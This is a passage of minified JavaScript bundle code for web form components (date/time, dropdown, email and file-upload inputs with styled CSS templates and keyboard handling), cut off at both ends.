e.$height?"".concat(e.$height,"px"):void 0}),(function(e){return(0,d.color)(e.$error&&"transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor?e.$errorColor:e.$backgroundColor)}),(function(e){return e.$error?'url("data:image/svg+xml;base64,'.concat((0,f.warningIcon)((0,d.color)(e.$errorColor,(function(t){return t.makeBlackOrWhite("transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor)}))),'")'):""}),8/7,(function(e){return"".concat("transparent"===e.$backgroundColor&&"transparent"===e.$borderColor?0:e.$borderSize,"px solid ").concat((0,d.color)(e.$error?e.$errorColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor))}),(function(e){return(0,d.color)(e.$error?"transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor?(0,d.color)(e.$errorColor,(function(e){return e.makeBlackOrWhite()})):e.$errorColor:e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,d.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))}),(function(e){return(0,s.isNumberFinite)(e.$roundness)?"".concat(e.$roundness,"px"):"0.5em"}),(function(e){return"transparent"===e.$backgroundColor&&"transparent"===e.$borderColor?"0":"".concat(.375*e.$scale,"em 0.75em")}),(function(e){return e.$error&&"".concat(8/7+.75,"em")||void 0}),(function(e){return(0,d.color)(e.$error?"transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor?(0,d.color)(e.$errorColor,(function(e){return e.makeBlackOrWhite()})):e.$errorColor:e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,d.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))}),(function(e){return e.$placeholder&&("transparent"!==e.$backgroundColor||"transparent"!==e.$borderColor)&&"0 0 0 0.2rem ".concat((0,d.color)(e.$error?e.$errorColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.manipulate((function(e){return e.alpha(.2)}))})))||void 0}),(function(e){return!e.$placeholder&&(0,l.css)(r||(r=i.__makeTemplateObject(["\n                background-color: ",";\n                background-image: none;\n                border-color: ",";\n                color: ",";\n                box-shadow: ",";\n                &::placeholder {\n                    color: ",";\n                    opacity: 0.3;\n                }\n            "],["\n                background-color: ",";\n                background-image: none;\n                border-color: ",";\n                color: ",";\n                box-shadow: ",";\n                &::placeholder {\n                    color: ",";\n                    opacity: 0.3;\n                }\n            "])),(0,d.color)(e.$backgroundColor),(0,d.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor),(0,d.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,d.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()}))),("transparent"!==e.$backgroundColor||"transparent"!==e.$borderColor)&&"0 0 0 0.2rem ".concat((0,d.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.manipulate((function(e){return e.alpha(.5)}))})))||void 0,(0,d.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,d.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()}))))})),t.DateTimeFabric=function(e){var n,r,o=e.value instanceof Date?e.value.getTime():e.value,l=(0,u.useRef)({duration:0,handle:0}),d=(0,u.useState)("text"),f=d[0],b=d[1],m=(0,u.useState)(0),g=m[0],y=m[1],w=(0,u.useState)(!1),x=w[0],k=w[1],_=(0,u.useState)("object"==typeof o?h(o.slot.toValue(o.pristine),e.mode||"date"):"number"==typeof o?h(o,e.mode||"date"):""),C=_[0],S=_[1],O="object"!=typeof o||o instanceof Date?[C,S]:[x?C:o.hasValue?h(o.slot.toValue(o.pristine),e.mode||"date"):"",function(e){(0,s.cancelUITimeout)(l.current.handle),S(e);var t=s.Num.range(2*l.current.duration,p.DEBOUNCE_MIN,p.DEBOUNCE_MAX);l.current.handle=(0,s.scheduleUITimeout)((function(){var t=s.DateTime.precise;l.current.handle=0,l.current.update=function(){l.current.duration=s.DateTime.elapsed(t,!0),l.current.update=void 0},o.pristine=""!==e?v(e).getTime():void 0}),t)}],j=O[0],$=O[1],P=(0,u.useState)(!!j),F=P[0],E=P[1],R=(0,u.useRef)(!1),T=function(){return e.readOnly||"object"==typeof o&&(o.isFrozen||o.isLocked)||!1},N={$backgroundColor:e.styles.backgroundColor||"transparent",$borderColor:e.styles.borderColor||"transparent",$borderSize:e.styles.borderSize||1,$roundness:e.styles.roundness,$textColor:e.styles.textColor,$errorColor:e.styles.errorColor,$errorVisible:F,$error:e.error||!1,$scale:e.styles.scale||1,$placeholder:!0,$height:g};return(0,u.useEffect)((function(){return function(){(0,s.cancelUITimeout)(l.current.handle)}}),[]),l.current.update&&l.current.update(),(0,a.jsxs)(a.Fragment,{children:[("text"===f||T())&&(0,a.jsx)(t.DateInputElement,i.__assign({id:e.id,ref:e.onAutoFocus,type:"text",tabIndex:e.tabIndex,placeholder:e.placeholder,required:e.required||!1,disabled:e.disabled||!1,readOnly:T(),value:j&&("datetime"===e.mode?((null===(n=e.l10n)||void 0===n?void 0:n.locale)||s.L10n.Locales).dateTimeFull(v(j).getTime(),!0):((null===(r=e.l10n)||void 0===r?void 0:r.locale)||s.L10n.Locales).dateFull(v(j).getTime(),!0))||"",autoComplete:"off",inputMode:"none","aria-describedby":e.ariaDescribedBy,onChange:function(){},onFocus:function(t){T()||(R.current=!0,y(t.target.getBoundingClientRect().height),b("datetime"===e.mode?"datetime-local":"date")),(0,c.handleFocus)(k,$,e.onFocus)(t)},onBlur:function(t){T()||(0,c.handleBlur)(k,$,e.onBlur)(t)}},N)),"text"!==f&&!T()&&(0,a.jsx)(t.DateInputElement,i.__assign({id:e.id,ref:function(e){R.current&&e&&(R.current=!1,e.focus())},type:f,placeholder:"yyyy-MM-ddThh:mm",tabIndex:e.tabIndex,required:!0,disabled:e.disabled||!1,defaultValue:j,autoComplete:"off","aria-describedby":e.ariaDescribedBy,min:h("object"==typeof o&&o.slot.minimum||void 0)||void 0,max:h("object"==typeof o&&o.slot.maximum||void 0)||void 0,onChange:function(t){if($(t.target.value),E(!0),e.onChange){var n=e.onChange(v(t.target.value));n instanceof Date&&(0,c.setReturnValue)($,h(n,e.mode||"date"))}},onFocus:function(t){(0,c.handleFocus)(k,$,e.onFocus)(t)},onBlur:function(t){b("text"),"object"==typeof o&&o.hasValue&&S(h(o.slot.toValue(o.pristine),e.mode||"date")),(0,c.handleBlur)(k,$,e.onBlur)(t)},onKeyDown:function(t){"Enter"===t.key&&e.onSubmit?(t.preventDefault(),e.onSubmit()):"Escape"===t.key?t.currentTarget.blur():"Tab"===t.key&&(t.shiftKey?e.onCancel&&(t.preventDefault(),e.onCancel()):e.onSubmit&&(t.preventDefault(),e.onSubmit()))}},N))]})}},4335:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.DropdownFabric=void 0;var r,o,i=n(1635),a=n(4848),l=n(780),u=n(6540),s=n(9849),c=n(7624),d=n(5720),f=n(369),p=n(5442),h=l.styled.select(r||(r=i.__makeTemplateObject(["\n    appearance: none;\n    outline: none;\n    box-sizing: border-box;\n    display: block;\n    width: 100%;\n    font-size: 1em;\n    line-height: 1.5em;\n    background-color: ",";\n    background-image: ",";\n    background-repeat: no-repeat;\n    background-size: 1em, ","em;\n    background-position:\n        right 0.375em center,\n        right 1.75em center;\n    border: ",";\n    border-radius: ",";\n    color: ",";\n    padding: ",";\n    padding-right: ",";\n    margin: 0;\n    opacity: 0.65;\n    transition:\n        background-color 0.15s ease-in-out,\n        border-color 0.15s ease-in-out,\n        box-shadow 0.15s ease-in-out,\n        opacity 0.15s ease-in-out;\n\n    &::-ms-expand {\n        display: none;\n    }\n\n    > option {\n        background-color: ",";\n        color: ",";\n    }\n\n    &:not(:disabled) {\n        opacity: 1;\n\n        &:hover {\n            box-shadow: ",";\n        }\n\n        &:focus {\n            background-color: ",";\n            background-image: ",";\n            border-color: ",";\n            color: ",";\n            box-shadow: ",";\n        }\n    }\n"],["\n    appearance: none;\n    outline: none;\n    box-sizing: border-box;\n    display: block;\n    width: 100%;\n    font-size: 1em;\n    line-height: 1.5em;\n    background-color: ",";\n    background-image: ",";\n    background-repeat: no-repeat;\n    background-size: 1em, ","em;\n    background-position:\n        right 0.375em center,\n        right 1.75em center;\n    border: ",";\n    border-radius: ",";\n    color: ",";\n    padding: ",";\n    padding-right: ",";\n    margin: 0;\n    opacity: 0.65;\n    transition:\n        background-color 0.15s ease-in-out,\n        border-color 0.15s ease-in-out,\n        box-shadow 0.15s ease-in-out,\n        opacity 0.15s ease-in-out;\n\n    &::-ms-expand {\n        display: none;\n    }\n\n    > option {\n        background-color: ",";\n        color: ",";\n    }\n\n    &:not(:disabled) {\n        opacity: 1;\n\n        &:hover {\n            box-shadow: ",";\n        }\n\n        &:focus {\n            background-color: ",";\n            background-image: ",";\n            border-color: ",";\n            color: ",";\n            box-shadow: ",";\n        }\n    }\n"])),(function(e){return(0,c.color)(e.$error&&"transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor?e.$errorColor:e.$backgroundColor)}),(function(e){return'url("data:image/svg+xml;base64,'.concat((0,d.dropdownIcon)((0,c.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,c.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))),'")')+(e.$error?',url("data:image/svg+xml;base64,'.concat((0,f.warningIcon)((0,c.color)(e.$errorColor,(function(t){return t.makeBlackOrWhite("transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor)}))),'")'):"")}),8/7,(function(e){return"".concat("transparent"===e.$backgroundColor&&"transparent"===e.$borderColor?0:e.$borderSize,"px solid ").concat((0,c.color)(e.$error?e.$errorColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor))}),(function(e){return(0,s.isNumberFinite)(e.$roundness)?"".concat(e.$roundness,"px"):"0.5em"}),(function(e){return(0,c.color)(e.$error?"transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor?(0,c.color)(e.$errorColor,(function(e){return e.makeBlackOrWhite()})):e.$errorColor:e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,c.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})),(function(t){return t.manipulate((function(e){return e.alpha(.5)}),e.$placeholder&&!e.$error)}))}),(function(e){return"transparent"===e.$backgroundColor&&"transparent"===e.$borderColor?"0 1.75em 0 0":"".concat(.375*e.$scale,"em 1.75em ").concat(.375*e.$scale,"em 0.75em")}),(function(e){return e.$error&&"".concat(1.75+8/7+.375,"em")||void 0}),(function(e){return(0,c.color)(e.$backgroundColor)}),(function(e){return(0,c.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,c.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))}),(function(e){return("transparent"!==e.$backgroundColor||"transparent"!==e.$borderColor)&&"0 0 0 0.2rem ".concat((0,c.color)(e.$error?e.$errorColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.manipulate((function(e){return e.alpha(.2)}))})))||void 0}),(function(e){return(0,c.color)(e.$backgroundColor)}),(function(e){return!e.$errorVisible&&'url("data:image/svg+xml;base64,'.concat((0,d.dropdownIcon)((0,c.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,c.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))),'")')||void 0}),(function(e){return(0,c.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor)}),(function(e){return(0,c.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,c.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})),(function(t){return t.manipulate((function(e){return e.alpha(.5)}),e.$placeholder)}))}),(function(e){return("transparent"!==e.$backgroundColor||"transparent"!==e.$borderColor)&&"0 0 0 0.2rem ".concat((0,c.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.manipulate((function(e){return e.alpha(.5)}))})))||void 0})),v=l.styled.option(o||(o=i.__makeTemplateObject(["\n    color: "," !important;\n"],["\n    color: "," !important;\n"])),(function(e){return(0,c.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,c.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})),(function(e){return e.manipulate((function(e){return e.alpha(.5)}))}))})),b=function(e,t,n){var r=(0,s.findFirst)(t.options,(function(e){return e.id===n}));if(!r&&!t.placeholder&&t.options.length>0){var o=(0,s.findFirst)(t.options,(function(e){return!!e.name}));o&&e.default(o.value||o.name,o.id,o.name)}else e.reference!==(null==r?void 0:r.id)&&e.set(r&&(r.value||r.name),null==r?void 0:r.id,null==r?void 0:r.name);return r&&r.id||""};t.DropdownFabric=function(e){var t=e.value,n=(0,u.useRef)(0),r=(0,u.useState)("object"!=typeof t&&t||""),o=r[0],i=r[1],l="object"==typeof t?[0!==n.current?o:b(t,e,t.reference),function(r){(0,s.cancelUITimeout)(n.current),i(r),n.current=(0,s.scheduleUITimeout)((function(){n.current=0,b(t,e,r)}),p.DEBOUNCE_NORMAL)}]:[o,i],c=l[0],d=l[1],f=(0,u.useState)(!!c),m=f[0],g=f[1];return(0,u.useEffect)((function(){return function(){(0,s.cancelUITimeout)(n.current)}}),[]),(0,a.jsxs)(h,{id:e.id,ref:e.onAutoFocus,tabIndex:e.tabIndex,required:e.required||!1,disabled:e.disabled||e.readOnly||"object"==typeof t&&(t.isFrozen||t.isLocked)||!1,value:c,"aria-describedby":e.ariaDescribedBy,onChange:function(t){d(t.target.value),g(!0),e.onChange&&e.onChange(t.target.value)},onFocus:e.onFocus,onBlur:e.onBlur,onKeyDown:function(t){t.shiftKey&&"Enter"===t.key&&e.onSubmit?(t.preventDefault(),e.onSubmit()):"Escape"===t.key?t.currentTarget.blur():"Tab"===t.key&&(t.shiftKey?e.onCancel&&(t.preventDefault(),e.onCancel()):e.onSubmit&&(t.preventDefault(),e.onSubmit()))},$backgroundColor:e.styles.backgroundColor||"transparent",$borderColor:e.styles.borderColor||"transparent",$borderSize:e.styles.borderSize||1,$roundness:e.styles.roundness,$textColor:e.styles.textColor,$errorColor:e.styles.errorColor,$errorVisible:m,$error:e.error||!1,$scale:e.styles.scale||1,$placeholder:e.placeholder&&""===c||!1,children:[e.placeholder&&(0,a.jsx)(v,{value:"",$backgroundColor:e.styles.backgroundColor||"transparent",$borderColor:e.styles.borderColor||"transparent",$textColor:e.styles.textColor,$errorColor:e.styles.errorColor,$error:e.error||!1,children:e.placeholder}),e.options.map((function(e,t){return e.name&&e.id&&(0,a.jsx)("option",{value:e.id,children:e.name},t)}))]})}},2466:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.EmailFabric=void 0;var r=n(1635),o=n(3162);t.EmailFabric=function(e){return(0,o.InputFabric)(r.__assign(r.__assign({type:"email",inputMode:"email",autoComplete:"email"},e),{placeholder:e.placeholder||"@"}))}},2076:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.FileFabric=t.FileThumbnailFabric=void 0;var r,o,i,a,l,u=n(1635),s=n(4848),c=n(780),d=n(6540),f=n(9849),p=n(7624),h=n(6494),v=n(369),b=n(5747),m=n(3108),g=c.styled.div(r||(r=u.__makeTemplateObject(["\n    outline: none;\n    box-sizing: border-box;\n    display: block;\n    width: 100%;\n    height: ",";\n    position: relative;\n    overflow: hidden;\n    font-size: 1em;\n    line-height: 1.5em;\n    background-color: ",";\n    background-image: ",";\n    background-repeat: no-repeat;\n    background-size: ","em;\n    background-position: right 0.375em top 0.375em;\n    border: ",";\n    color: ",";\n    border-radius: ",";\n    padding: ",";\n    margin: 0;\n    opacity: ",";\n    transition:\n        color 0.15s ease-in-out,\n        background-color 0.15s ease-in-out,\n        border-color 0.15s ease-in-out,\n        box-shadow 0.15s ease-in-out,\n        opacity 0.15s ease-in-out;\n    cursor: default;\n\n    svg {\n        fill: ",";\n        transition: fill 0.15s ease-in-out;\n    }\n\n    > div,\n    > label {\n        position: absolute;\n        left: 0.75em;\n        right: 0.75em;\n        top: 0.75em;\n        bottom: 0.75em;\n        display: flex;\n        flex-direction: column;\n        justify-content: center;\n        align-items: center;\n    }\n\n    &:hover {\n        box-shadow: ",";\n    }\n\n    &:focus {\n        background-color: ",";\n        background-image: ",";\n        border-color: ",";\n        color: ",";\n        box-shadow: ",";\n    }\n"],["\n    outline: none;\n    box-sizing: border-box;\n    display: block;\n    width: 100%;\n    height: ",";\n    position: relative;\n    overflow: hidden;\n    font-size: 1em;\n    line-height: 1.5em;\n    background-color: ",";\n    background-image: ",";\n    background-repeat: no-repeat;\n    background-size: ","em;\n    background-position: right 0.375em top 0.375em;\n    border: ",";\n    color: ",";\n    border-radius: ",";\n    padding: ",";\n    margin: 0;\n    opacity: ",";\n    transition:\n        color 0.15s ease-in-out,\n        background-color 0.15s ease-in-out,\n        border-color 0.15s ease-in-out,\n        box-shadow 0.15s ease-in-out,\n        opacity 0.15s ease-in-out;\n    cursor: default;\n\n    svg {\n        fill: ",";\n        transition: fill 0.15s ease-in-out;\n    }\n\n    > div,\n    > label {\n        position: absolute;\n        left: 0.75em;\n        right: 0.75em;\n        top: 0.75em;\n        bottom: 0.75em;\n        display: flex;\n        flex-direction: column;\n        justify-content: center;\n        align-items: center;\n    }\n\n    &:hover {\n        box-shadow: ",";\n    }\n\n    &:focus {\n        background-color: ",";\n        background-image: ",";\n        border-color: ",";\n        color: ",";\n        box-shadow: ",";\n    }\n"])),(function(e){return"".concat(14*e.$scale,"em")}),(function(e){return(0,p.color)(e.$backgroundColor)}),(function(e){return e.$error?'url("data:image/svg+xml;base64,'.concat((0,v.warningIcon)((0,p.color)(e.$errorColor,(function(t){return t.makeBlackOrWhite("transparent"!==e.$backgroundColor&&"transparent"===e.$borderColor)}))),'")'):void 0}),8/7,(function(e){return"".concat("transparent"===e.$backgroundColor&&"transparent"===e.$borderColor?0:e.$borderSize,"px solid ").concat((0,p.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor))}),(function(e){return(0,p.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,p.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))}),(function(e){return(0,f.isNumberFinite)(e.$roundness)?"".concat(e.$roundness,"px"):"0.5em"}),(function(e){return"transparent"===e.$backgroundColor&&"transparent"===e.$borderColor?"0":"".concat(.375*e.$scale,"em 0.75em")}),(function(e){return e.$disabled?.65:1}),(function(e){return(0,p.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,p.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))}),(function(e){return!e.$disabled&&("transparent"!==e.$backgroundColor||"transparent"!==e.$borderColor)&&"0 0 0 0.2rem ".concat((0,p.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.manipulate((function(e){return e.alpha(.2)}))})))||void 0}),(function(e){return!e.$disabled&&(0,p.color)(e.$backgroundColor)||void 0}),(function(e){return e.$errorVisible?void 0:"none"}),(function(e){return!e.$disabled&&(0,p.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor)||void 0}),(function(e){return!e.$disabled&&(0,p.color)(e.$textColor?e.$textColor:e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:(0,p.color)(e.$backgroundColor,(function(e){return e.makeBlackOrWhite()})))||void 0}),(function(e){return!e.$disabled&&("transparent"!==e.$backgroundColor||"transparent"!==e.$borderColor)&&"0 0 0 0.2rem ".concat((0,p.color)(e.$borderColor&&"transparent"!==e.$borderColor?e.$borderColor:e.$backgroundColor,(function(e){return e.manipulate((function(e){return e.alpha(.5)}))})))||void 0})),y=c.styled.label(o||(o=u.__makeTemplateObject(["\n    cursor: pointer;\n\n    * {\n        pointer-events: none;\n    }\n\n    > svg {\n        display: block;\n        height: ",";\n        margin-bottom: 0.375em;\n    }\n\n    > input {\n        width: 1px;\n        height: 1px;\n        opacity: 0;\n        overflow: hidden;\n        position: absolute;\n        z-index: -1;\n    }\n\n    > span {\n        display: block;\n        text-align: center;\n    }\n\n    > small {\n        display: block;\n        text-align: center;\n    }\n"],["\n    cursor: pointer;\n\n    * {\n        pointer-events: none;\n    }\n\n    > svg {\n        display: block;\n        height: ",";\n        margin-bottom: 0.375em;\n    }\n\n    > input {\n        width: 1px;\n        height: 1px;\n        opacity: 0;\n        overflow: hidden;\n        position: absolute;\n        z-index: -1;\n    }\n\n    > span {\n        display: block;\n        text-align: center;\n    }\n\n    > small {\n        display: block;\n        text-align: center;\n    }\n"])),(function(e){return"".concat(5*e.$scale,"em")})),w=c.styled.div(i||(i=u.__makeTemplateObject(["\n    > div {\n        display: block;\n        text-align: center;\n    }\n\n    > div:first-child {\n        font-weight: bold;\n    }\n\n    > div:last-of-type {\n        margin-bottom: 0.375em;\n    }\n"],["\n    > div {\n        display: block;\n        text-align: center;\n    }\n\n    > div:first-child {\n        font-weight: bold;\n    }\n\n    > div:last-of-type {\n        margin-bottom: 0.375em;\n    }\n"]))),x=c.styled.div(a||(a=u.__makeTemplateObject(["\n    > div {\n        display: inline-block;\n        width: 80%;\n        max-width: 300px;\n        height: 16px;\n        background-color: ",";\n        border-radius: 4px;\n        overflow: hidden;\n        margin-bottom: 0.375em;\n\n        > div {\n            width: 0%;\n            height: 16px;\n            background-color: ",";\n            background-image: linear-gradient(\n                45deg,\n                "," 25%,\n                transparent 25%,\n                transparent 50%,\n                "," 50%,\n                "," 75%,\n                transparent 75%,\n                transparent\n            );\n            background-size: 1rem 1rem;\n            transition: width 0.5s ease-out;\n        }\n    }\n\n    > span {\n        display: block;\n        text-align: center;\n    }\n"],["\n    > div {\n        display: inline-block;\n        width: 80%;\n        max-width: 300px;\n        height: 16px;\n        background-color: ",";\n        border-radius: 4px;\n        overflow: hidden;\n        margin-bottom: 0.375em;\n\n        > div {\n            width: 0%;\n            height: 16px;\n            background-color: ",";\n            background-image: linear-gradient(\n                45deg,\n                "," 25%,\n                transparent 25%,\n                transparent 50%,\n                "," 50%,\n                "," 75%,\n                transparent 75%,\n                transparent\n            );\n            background-size: 1rem 1rem;\n            transition: width 0.5s ease-out;\n        }\n    }\n\n    > span {\n        display: block;\n        text-align: center;\n    }\n"])),(function(e){return(0,p.color)(e.$color,(function(e){return e.manipulate((function(e){return e.alpha(.25)}))}))}),(function(e){return(0,p.color)(e.$color)}),(function(e){return(0,p.color)(e.$color,(function(e){return e.makeBlackOrWhite().manipulate((function(e){return e.alpha(.25)}))}))}),(function(e){return(0,p.color)(e.$color,(function(e){return e.makeBlackOrWhite().manipulate((function(e){return e.alpha(.25)}))}))}),(function(e){return(0,p.color)(e.$color,(function(e){return e.makeBlackOrWhite().manipulate((function(e){return e.alpha(.25)}))}))})),k=c.styled.div(l||(l=u.__makeTemplateObject(["\n    > img,\n    > svg {\n        display: block;\n        height: ",";\n        margin: 0.375em;\n    }\n\n    > div {\n        display: block;\n        text-align: center;\n        white-space: nowrap;\n        text-overflow: ellipsis;\n    }\n\n    > div:last-of-type {\n        margin-bottom: 0.75em;\n    }\n"],["\n    > img,\n    > svg {\n        display: block;\n        height: ",";\n        margin: 0.375em;\n    }\n\n    > div {\n        display: block;\n        text-align: center;\n        white-space: nowrap;\n        text-overflow: ellipsis;\n    }\n\n    > div:last-of-type {\n        margin-bottom: 0.75em;\n    }\n"])),(function(e){return"".concat(6*e.$scale,"em")}));t.FileThumbnailFabric=function(e){var t=(0,d.useState)({loading:e.controller.isImage,base64data:""}),n=t[0],r=t[1];return(0,d.useEffect)((function(){e.controller.isImage&&(n.loading||r({loading:!0,base64data:""}),e.controller.download(e.service).then((function(e){return r({loading:!1,base64data:e})})).catch((function(){return r({loading:!1,base64data:""})})))}),[e.controller.fileSlot.reference]),n.loading?(0,s.jsx)(s.Fragment,{children:e.loading}):n.base64data&&(e.host?(0,s.jsx)(e.host,{children:(0,s.jsx)("img",{src:n.base64data})}):(0,s.jsx)("img",{src:n.base64data}))||(0,s.jsx)(s.Fragment,{children:e.error})},t.FileFabric=function(e){var n=(0,d.useState)(!1),r=n[0],o=n[1],i=(0,d.useState)(!1),a=i[0],l=i[1],u=(0,d.useState)(-1),c=u[0],v=u[1],_=(0,d.useState)(""),C=_[0],S=_[1],O=(0,d.useState)(!1),j=O[0],$=O[1],P=(0,d.useRef)(),F=e.disabled||e.controller.fileSlot.isFrozen||e.controller.fileSlot.isLocked||!1,E=e.styles.textColor?e.styles.textColor:e.styles.borderColor&&"transparent"!==e.styles.borderColor?e.styles.borderColor:(0,p.color)(e.styles.backgroundColor||"transparent",(function(e){return e.makeBlackOrWhite()})),R=function(t){F||(v(0),$(!0),e.controller.upload(t,e.service,(function(e){return v(f.Num.floor(e))})).then((function(){return v(-1)})).catch((function(e){S(e),v(-1)})))},T=function(){e.controller.fileSlot.hasValue&&!C&&-1===c&&(l(!0),$(!0),e.controller.delete(e.service).then((function(){return l(!1)})).catch((function(){return l(!1)})))};return(0,s.jsxs)(g,{ref:e.onAutoFocus,tabIndex:e.tabIndex||0,onFocus:e.onFocus,onBlur:e.onBlur,onKeyDown:function(t){"Enter"===t.key?t.shiftKey?e.onSubmit&&(t.preventDefault(),e.onSubmit()):C||-1!==c||(e.controller.fileSlot.hasValue&&e.onSubmit?(t.preventDefault(),e.onSubmit()):P.current&&(t.preventDefault(),P.current.click())):"Escape"===t.key?t.currentTarget.blur():"Tab"===t.key?t.shiftKey?e.onCancel&&(t.preventDefault(),e.onCancel()):e.onSubmit&&(t.preventDefault(),e.onSubmit()):"Delete"===t.key&&e.controller.fileSlot.hasValue&&!C&&-1===c&&(t.preventDefault(),T())},$backgroundColor:e.styles.backgroundColor||"transparent",$borderColor:e.styles.borderColor||"transparent",$borderSize:e.styles.borderSize||1,$roundness:e.styles.roundness,$textColor:e.styles.textColor,$errorColor:e.styles.errorColor,$errorVisible:j,$error:e.error||!1,$scale:e.styles.scale||1,$disabled:F,children:[!e.controller.fileSlot.hasValue&&!C&&-1===c&&(0,s.jsxs)(y,{onDragEnter:function(e){e.preventDefault(),e.stopPropagation(),F||-1!==c||o(!0)},onDragOver:function(e){e.preventDefault(),e.stopPropagation()},onDragLeave:function(e){e.preventDefault(),e.stopPropagation(),o(!1)},onDrop:function(e){if(e.preventDefault(),e.stopPropagation(),o(!1),!F&&-1===c){var t=e.dataTransfer.files;t&&R(t)}},$scale:e.styles.scale||1,children:[m.uploadIcon,(0,s.jsx)("input",{ref:function(e){return P.current=e},type:"file",multiple:!1,tabIndex:-1,disabled:F,"aria-describedby":e.ariaDescribedBy,onChange:function(e){e.target&&e.target.files&&R(e.target.files)}}),(0,s.jsx)("span",{children:e.labels(r?"dragging":"explanation","")}),e.controller.limit>0&&(0,s.jsx)("small",{children:e.labels("limit","".concat(e.controller.limit,"Mb"))}),e.controller.allowedExtensions.length>0&&(0,s.jsx)("small",{children:e.labels("extensions",f.Str.iterateToString(e.controller.allowedExtensions,", "))})]}),!C&&-1!==c&&(0,s.jsxs)(x,{onDragOver:function(e){e.preventDefault()},onDrop:function(e){e.preventDefault()},$color:E,children:[(0,s.jsx)("div",{children:(0,s.jsx)("div",{style:{width:"".concat(f.Num.range(c,0,100),"%")}})}),(0,s.jsx)("span",{children:e.labels("progress","".concat(f.Num.range(c,0,100),"%"))})]}),C&&(0,s.jsxs)(w,{onDragOver:function(e){e.preventDefault()},onDrop:function(e){e.preventDefault()},children:[(0,s.jsx)("div",{children:e.labels("invalid-file","")}),(0,s.jsx)("div",{children:"invalid-amount"===C?e.labels("invalid-amount",""):"invalid-extension"===C?e.labels("invalid-extension",""):"invalid-size"===C?e.labels("invalid-size",""):e.labels("error",C)}),(0,s.jsx)(h.ButtonFabric,{styles:{baseColor:E,mode:"outline"},tabIndex:e.tabIndex||0,label:e.labels("retry",""),onClick:function(){return S("")}})]}),e.controller.fileSlot.hasValue&&!C&&-1===c&&(0,s.jsxs)(k,{onDragOver:function(e){e.preventDefault()},onDrop:function(e){e.preventDefault()},$scale:e.styles.scale||1,children:[e.controller.isImage?(0,s.jsx)(t.FileThumbnailFabric,{controller:e.controller,service:e.service,loading:b.fileIcon,error:b.fileIcon}):b.fileIcon,(0,s.jsx)("div",{children:e.controller.fileSlot.string}),(0,s.jsx)(h.ButtonFabric,{styles:{baseColor:E,mode:"outline"},tabIndex:e.tabIndex||0,label:e.labels("delete",""),disabled:a,onClick:T})]})]})}},8956:function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.handleAutoSubmit=t.handleBlur=t.handleFocus=t.handleEvent=t.setReturnValue=void 0,t.setReturnValue=function(e,t){void 0!==t&&e(t)},t.handleEvent=function(e,n){return function(r){n&&(0,t.setReturnValue)(e,n(r))}},t.handleFocus=function(e,n,r){return function(o){e(!0),r&&(0,t.setReturnValue)(n,r(o))}},t.handleBlur=function(e,n,r){return function(o){e(!1),r&&(0,t.setReturnValue)(n,r(o))}},t.handleAutoSubmit=function(e){e.current.id=setTimeout((function(){return e.current.cb&&e.current.cb()}),200)}},3162:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.InputFabric=t.InputElement=void 0;var 